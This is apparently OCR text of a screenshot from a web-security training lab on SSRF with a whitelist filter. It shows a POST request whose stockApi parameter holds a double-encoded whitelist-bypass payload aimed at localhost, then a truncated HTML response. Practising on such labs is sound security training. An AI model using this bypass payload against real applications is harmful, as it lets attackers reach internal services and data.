 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a06004d04d3dcf0819b8a3700b80012.web-security-academy.net
3 Cookie: session=S61QostBq9NQRlIyilYuViELiUtBkPe7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a06004d04d3dcf0819b8a3700b80012.web-security-academy.net/product?pro
ductId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 57
11 Origin: https://0a06004d04d3dcf0819b8a3700b80012.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost:80%2523@stock.weliketoshop.net/
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=zfY0wvh57ulGJetA9KW8
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10627
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/
11 <link href=/resources/css/labsEcomme
12 <title>
SSRF with whitelist-based input fil
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>